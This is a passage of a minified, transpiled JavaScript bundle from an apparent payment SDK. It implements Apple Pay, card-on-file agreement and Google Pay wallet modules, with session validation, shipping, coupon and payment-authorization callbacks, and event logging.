GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});var constants=__importStar(require("../constants"));var walletHelpers=__importStar(require("../helpers/wallet"));var applePayHelpers=__importStar(require("../helpers/applepay"));var localization_1=require("../helpers/localization");var common_1=require("../helpers/common");var ApplePay=function(){function ApplePay(sharedService){_classCallCheck(this,ApplePay);this.sharedService=sharedService;this.initialized=false;this.applePaySession=null;this.isApplePayQr=false}return _createClass(ApplePay,[{key:"initialize",value:function initialize(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _a,_b,walletRequest,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:if(!this.initialized){_context.n=1;break}return _context.a(2);case 1:_context.p=1;walletRequest=this.sharedService.getWalletRequest();if(!((_a=walletRequest.disableWallets)===null||_a===void 0?void 0:_a.applePay)){_context.n=2;break}return _context.a(2);case 2:if(!(!window.ApplePaySession||!ApplePaySession.supportsVersion(constants.APPLEPAY_VERSION)||!ApplePaySession.canMakePayments())){_context.n=3;break}this.isApplePayQr=true;if(walletRequest.enableApplePayQr){_context.n=3;break}return _context.a(2);case 3:_context.n=4;return(0,common_1.loadScript)(constants.APPLEPAY_SCRIPT_URL);case 4:if(!(window.ApplePaySession&&ApplePaySession.supportsVersion(constants.APPLEPAY_VERSION)&&ApplePaySession.canMakePayments())){_context.n=6;break}_context.n=5;return this.sharedService.walletApi.validateApplePay({domainName:(0,common_1.getSourceAppHostname)(),displayName:(_b=walletRequest.merchantName)===null||_b===void 0?void 0:_b.substring(0,64)},{requestPaymentSession:false});case 5:this.initialized=true;case 6:_context.n=8;break;case 7:_context.p=7;_t=_context.v;this.sharedService.handleError("APPLE_PAY",_t);case 8:return _context.a(2)}},_callee,this,[[1,7]])}))}},{key:"isReady",value:function isReady(){return this.initialized}},{key:"buildSession",value:function buildSession(){var paymentRequest=applePayHelpers.buildPaymentRequest(this.sharedService.getWalletRequest());this.applePaySession=new ApplePaySession(constants.APPLEPAY_VERSION,paymentRequest);return this.applePaySession}},{key:"startSession",value:function startSession(walletRequest){this.sharedService.updateWalletRequest(walletRequest||{},"init_wallet");this.handler()}},{key:"abortSession",value:function abortSession(){if(!this.applePaySession){return this.sharedService.handleError("APPLE_PAY",new Error("ApplePay session not found"))}try{this.applePaySession.abort();this.applePaySession=null}catch(error){this.sharedService.handleError("APPLE_PAY",error)}}},{key:"mount",value:function mount(locale,buttonOptions,applePayButtonOptions){var _this=this;var _a;var options=_extends(_extends({},buttonOptions),applePayButtonOptions);var container=document.createElement("div");container.id="applepay-button-container";var button=document.createElement("apple-pay-button");button.setAttribute("data-testid","wallet-applepay-button");var type=options.type;if(options.type==="checkout"){type="check-out"}var color=!options.color||options.color==="default"?"black":options.color;button.setAttribute("buttonstyle",color);button.setAttribute("type",type||"buy");button.setAttribute("locale",(0,localization_1.getLanguageCode)(options.locale||locale));button.style.setProperty("cursor","pointer");button.onclick=function(){if(!options.onClick){return _this.startSession()}options.onClick({source:"apple_pay"})};container.appendChild(button);(0,common_1.setButtonProperties)(container,options);(_a=this.sharedService.buttonsContainer)===null||_a===void 0?void 0:_a.appendChild(container)}},{key:"handler",value:function handler(){var _this2=this;var domainName=(0,common_1.getSourceAppHostname)();if(constants.DOMAIN_BLACKLIST.includes(domainName)){return this.sharedService.handleError("WALLET",new Error(domainName+" is blacklisted. Please reach out GDP support."))}if(!window.ApplePaySession){return this.sharedService.handleError("APPLE_PAY",new Error("ApplePay session not found"))}this.sharedService.processCallbacks("wallet_button_click",{source:"apple_pay",isApplePayQr:this.isApplePayQr});var session=this.buildSession();var walletRequest=this.sharedService.getWalletRequest();session.onvalidatemerchant=function(event){return __awaiter(_this2,void 0,void 0,_regenerator().m(function _callee2(){var _a,applePaySession,_t2;return _regenerator().w(function(_context2){while(1)switch(_context2.p=_context2.n){case 0:_context2.p=0;_context2.n=1;return this.sharedService.walletApi.validateApplePay({domainName:domainName,validationUrl:event.validationURL,displayName:(_a=walletRequest.merchantName)===null||_a===void 0?void 0:_a.substring(0,64)},{requestPaymentSession:true});case 1:applePaySession=_context2.v;session.completeMerchantValidation(applePaySession);_context2.n=3;break;case 2:_context2.p=2;_t2=_context2.v;this.sharedService.handleError("APPLE_PAY",_t2);case 3:return _context2.a(2)}},_callee2,this,[[0,2]])}))};if(walletRequest.requireShippingAddress){if(this.sharedService.listenerCallbacks["shipping_address_change"]){session.onshippingcontactselected=function(event){var updateWith=function updateWith(walletRequestUpdate){_this2.sharedService.updateWalletRequest(walletRequestUpdate,"shipping_address_change");session.completeShippingContactSelection({newTotal:applePayHelpers.buildTotal(walletRequest),newLineItems:applePayHelpers.buildLineItems(walletRequest),newShippingMethods:applePayHelpers.buildShippingMethods(walletRequest),errors:applePayHelpers.buildErrors(walletRequest)})};_this2.sharedService.processCallbacks("shipping_address_change",_extends(_extends({},walletHelpers.buildShippingAddressResponse(event.shippingContact)),{updateWith:updateWith}))}}if(this.sharedService.listenerCallbacks["shipping_method_change"]){session.onshippingmethodselected=function(event){var updateWith=function updateWith(walletRequestUpdate){_this2.sharedService.updateWalletRequest(walletRequestUpdate,"shipping_method_change");session.completeShippingMethodSelection({newTotal:applePayHelpers.buildTotal(walletRequest),newLineItems:applePayHelpers.buildLineItems(walletRequest)})};_this2.sharedService.processCallbacks("shipping_method_change",_extends(_extends({},walletHelpers.buildShippingMethodResponse(event.shippingMethod,walletRequest.shippingMethods)),{updateWith:updateWith}))}}}if(this.sharedService.listenerCallbacks["payment_authorized"]){session.onpaymentauthorized=function(event){return __awaiter(_this2,void 0,void 0,_regenerator().m(function _callee3(){var _this3=this;var complete,nonceResponse,_t3;return _regenerator().w(function(_context3){while(1)switch(_context3.p=_context3.n){case 0:complete=function complete(walletRequestUpdate){_this3.sharedService.updateWalletRequest(walletRequestUpdate||{},"payment_authorized");var errors=applePayHelpers.buildErrors(walletRequest);var status=errors?ApplePaySession.STATUS_FAILURE:ApplePaySession.STATUS_SUCCESS;session.completePayment({status:status,errors:errors})};_context3.p=1;_context3.n=2;return this.sharedService.walletApi.getWalletNonce(walletHelpers.buildWalletNonceRequest(event.payment));case 2:nonceResponse=_context3.v;this.sharedService.processCallbacks("payment_authorized",_extends(_extends({},walletHelpers.buildPaymentAuthorizedResponse(event.payment,nonceResponse,walletRequest.requireShippingAddress)),{complete:complete}));_context3.n=4;break;case 3:_context3.p=3;_t3=_context3.v;this.sharedService.handleError("APPLE_PAY_NONCE",_t3);session.completePayment({status:ApplePaySession.STATUS_FAILURE,errors:applePayHelpers.buildWalletNonceError(_t3)});case 4:return _context3.a(2)}},_callee3,this,[[1,3]])}))}}if(this.sharedService.listenerCallbacks["close_wallet"]){session.oncancel=function(event){var _a;_this2.sharedService.processCallbacks("close_wallet",{source:"apple_pay",reason:(_a=event===null||event===void 0?void 0:event.sessionError)===null||_a===void 0?void 0:_a.code})}}if(walletRequest.supportCouponCode&&this.sharedService.listenerCallbacks["coupon_code_change"]){session.oncouponcodechanged=function(event){var updateWith=function updateWith(walletRequestUpdate){_this2.sharedService.updateWalletRequest(walletRequestUpdate,"coupon_code_change");session.completeCouponCodeChange({newTotal:applePayHelpers.buildTotal(walletRequest),newLineItems:applePayHelpers.buildLineItems(walletRequest),newShippingMethods:applePayHelpers.buildShippingMethods(walletRequest),errors:applePayHelpers.buildErrors(walletRequest)})};_this2.sharedService.processCallbacks("coupon_code_change",_extends(_extends({},walletHelpers.buildCouponCodeResponse(event.couponCode)),{updateWith:updateWith}))}}session.begin()}}])}();exports["default"]=ApplePay},{"../constants":27,"../helpers/applepay":28,"../helpers/common":30,"../helpers/localization":32,"../helpers/wallet":35}],37:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});var card_on_file_1=require("../helpers/card-on-file");var CardOnFile=function(){function CardOnFile(sharedService){_classCallCheck(this,CardOnFile);this.sharedService=sharedService;this.cardAgreementData=null}return _createClass(CardOnFile,[{key:"mount",value:function mount(locale,hideActionButtons,options){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _this=this;var _a,_b,_c,actionHandler,agreement,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:(_a=window.PoyntCollectUtilities)===null||_a===void 0?void 0:_a.log({eventName:"gdp.collect.cof.mount_called",customProperties:_extends(_extends({},this.sharedService.options),{locale:locale||"default",hideActionButtons:hideActionButtons!==null&&hideActionButtons!==void 0?hideActionButtons:false,hasBusinessName:!!(options===null||options===void 0?void 0:options.businessName),hasBusinessWebsite:!!(options===null||options===void 0?void 0:options.businessWebsite),hasBusinessPhone:!!(options===null||options===void 0?void 0:options.businessPhone),templateType:(options===null||options===void 0?void 0:options.templateType)||"auto"})});_context.p=1;actionHandler=function actionHandler(value){return function(){var _a,_b;(_a=window.PoyntCollectUtilities)===null||_a===void 0?void 0:_a.log({eventName:value?"gdp.collect.cof.agreement_accepted":"gdp.collect.cof.agreement_declined",customProperties:_extends({},_this.sharedService.options)});_this.sharedService.postIFrameMessage({type:"card_on_file_set_flag",options:{value:value}});var container=(_b=_this.cardAgreementData)===null||_b===void 0?void 0:_b.container;if(container&&document.body.contains(container)){document.body.removeChild(container)}}};_context.n=2;return(0,card_on_file_1.getCardAgreement)(locale,hideActionButtons,options,actionHandler(true),actionHandler(false));case 2:agreement=_context.v;this.cardAgreementData=agreement;(_b=window.PoyntCollectUtilities)===null||_b===void 0?void 0:_b.log({eventName:"gdp.collect.cof.agreement_loaded",customProperties:_extends(_extends({},this.sharedService.options),{templateType:agreement.metadata.templateType,lang:agreement.metadata.lang,countryCode:agreement.metadata.countryCode})});this.sharedService.on("card_on_file_show_agreement",function(){var _a,_b;if((_a=_this.cardAgreementData)===null||_a===void 0?void 0:_a.container){(_b=window.PoyntCollectUtilities)===null||_b===void 0?void 0:_b.log({eventName:"gdp.collect.cof.agreement_shown",customProperties:_extends({},_this.sharedService.options)});document.body.appendChild(_this.cardAgreementData.container)}});_context.n=4;break;case 3:_context.p=3;_t=_context.v;(_c=window.PoyntCollectUtilities)===null||_c===void 0?void 0:_c.log({eventName:"gdp.collect.cof.agreement_load_failed",customProperties:_extends(_extends({},this.sharedService.options),{errorMessage:_t instanceof Error?_t.message:"Unknown error"})});this.sharedService.handleError("CARD_ON_FILE",_t);case 4:return _context.a(2)}},_callee,this,[[1,3]])}))}},{key:"unmount",value:function unmount(){if(this.cardAgreementData){if(document.body.contains(this.cardAgreementData.container)){document.body.removeChild(this.cardAgreementData.container)}this.sharedService.off("card_on_file_show_agreement");this.cardAgreementData=null}}}])}();exports["default"]=CardOnFile},{"../helpers/card-on-file":29}],38:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});var constants=__importStar(require("../constants"));var walletHelpers=__importStar(require("../helpers/wallet"));var googlePayHelpers=__importStar(require("../helpers/googlepay"));var localization_1=require("../helpers/localization");var common_1=require("../helpers/common");var GooglePay=function(){function GooglePay(sharedService){var _this=this;_classCallCheck(this,GooglePay);this.sharedService=sharedService;this.updateWithWrapper=function(callbackTrigger,resolve){var callbackIntent=constants.GOOGLE_PAY_INTENT_MAP[callbackTrigger];var eventType=constants.GOOGLE_PAY_EVENT_MAP[callbackTrigger];return function(walletRequestUpdate){_this.sharedService.updateWalletRequest(walletRequestUpdate,eventType);var walletRequest=_this.sharedService.getWalletRequest();var update={};var transactionInfo=googlePayHelpers.buildTransactionInfo(walletRequest);var error=googlePayHelpers.buildError(walletRequest,callbackIntent);if(transactionInfo){update.newTransactionInfo=transactionInfo}if(error){update.error=error}if(walletRequest.requireShippingAddress&&callbackTrigger!=="SHIPPING_OPTION"){update.newShippingOptionParameters=googlePayHelpers.buildShippingMethods(walletRequest)}if(callbackTrigger==="OFFER"){update.newOfferInfo=googlePayHelpers.buildOfferInfo(walletRequest)}resolve(update)}};this.completeWrapper=function(resolve){return function(walletRequestUpdate){_this.sharedService.updateWalletRequest(walletRequestUpdate||{},"payment_authorized");var walletRequest=_this.sharedService.getWalletRequest();var error=googlePayHelpers.buildError(walletRequest,"PAYMENT_AUTHORIZATION");resolve({transactionState:error?"ERROR":"SUCCESS",error:error})}};this.googlePayPaymentDataChangedHandler=function(intermediatePaymentData){return new Promise(function(resolve){var _a;var callbackTrigger=intermediatePaymentData.callbackTrigger;var callbackIntent=constants.GOOGLE_PAY_INTENT_MAP[callbackTrigger];var eventType=constants.GOOGLE_PAY_EVENT_MAP[callbackTrigger];var updateWith=_this.updateWithWrapper(callbackTrigger,resolve);var walletRequest=_this.sharedService.getWalletRequest();if(callbackTrigger==="INITIALIZE"&&!walletRequest.requireShippingAddress){return resolve({})}if(!_this.sharedService.listenerCallbacks[eventType]){return resolve({error:googlePayHelpers.buildMissedHandlerError(eventType,callbackIntent)})}if(callbackIntent==="SHIPPING_OPTION"&&intermediatePaymentData.shippingOptionData){return _this.sharedService.processCallbacks("shipping_method_change",_extends(_extends({},walletHelpers.buildShippingMethodResponse(intermediatePaymentData.shippingOptionData,walletRequest.shippingMethods)),{updateWith:updateWith}))}if(callbackIntent==="SHIPPING_ADDRESS"&&intermediatePaymentData.shippingAddress){return _this.sharedService.processCallbacks("shipping_address_change",_extends(_extends({},walletHelpers.buildShippingAddressResponse(intermediatePaymentData.shippingAddress)),{updateWith:updateWith}))}if(callbackIntent==="OFFER"&&((_a=intermediatePaymentData.offerData)===null||_a===void 0?void 0:_a.redemptionCodes)){if(intermediatePaymentData.offerData.redemptionCodes.length>1){return resolve({newOfferInfo:googlePayHelpers.buildOfferInfo(walletRequest),error:googlePayHelpers.buildDuplicateCouponCodeError(callbackIntent)})}return _this.sharedService.processCallbacks("coupon_code_change",_extends(_extends({},walletHelpers.buildCouponCodeResponse(intermediatePaymentData.offerData.redemptionCodes)),{updateWith:updateWith}))}var error=googlePayHelpers.buildPaymentDataChangedHandlerError(callbackTrigger);_this.sharedService.handleError("GOOGLE_PAY",error);resolve({error:error})})};this.googlePayPaymentAuthorizedHandler=function(paymentData){return new Promise(function(resolve){var complete=_this.completeWrapper(resolve);if(!_this.sharedService.listenerCallbacks["payment_authorized"]){return resolve({transactionState:"ERROR",error:googlePayHelpers.buildMissedHandlerError("payment_authorized","PAYMENT_AUTHORIZATION")})}_this.sharedService.walletApi.getWalletNonce(walletHelpers.buildWalletNonceRequest(paymentData)).then(function(nonceResponse){_this.sharedService.processCallbacks("payment_authorized",_extends(_extends({},walletHelpers.buildPaymentAuthorizedResponse(paymentData,nonceResponse)),{complete:complete}))})["catch"](function(error){_this.sharedService.handleError("GOOGLE_PAY_NONCE",error);resolve({transactionState:"ERROR",error:googlePayHelpers.buildWalletNonceError("PAYMENT_AUTHORIZATION",error)})})})};this.initialized=false;this.paymentsClient=null;this.googlePayValidationPayload=null}return _createClass(GooglePay,[{key:"initialize",value:function initialize(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _a,_b,_c,walletRequest,googlePayValidationPayload,paymentsClient,isReadyToPay,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:if(!this.initialized){_context.n=1;break}return _context.a(2);case 1:_context.p=1;walletRequest=this.sharedService.getWalletRequest();if(!((_a=walletRequest.disableWallets)===null||_a===void 0?void 0:_a.googlePay)){_context.n=2;break}return _context.a(2);case 2:_context.n=3;return(0,common_1.loadScript)(constants.GOOGLEPAY_SCRIPT_URL);case 3:if((_c=(_b=window.google)===null||_b===void 0?void 0:_b.payments)===null||_c===void 0?void 0:_c.api){_context.n=4;break}return _context.a(2);case 4:_context.n=5;return this.sharedService.walletApi.validateGooglePay({domain:document.location.hostname});case 5:googlePayValidationPayload=_context.v;if(!(!(googlePayValidationPayload===null||googlePayValidationPayload===void 0?void 0:googlePayValidationPayload.authJwt)||!googlePayValidationPayload.googleEnvironment)){_context.n=6;break}return _context.a(2);case 6:paymentsClient=this.buildPaymentsClient(walletRequest,googlePayValidationPayload.googleEnvironment);_context.n=7;return 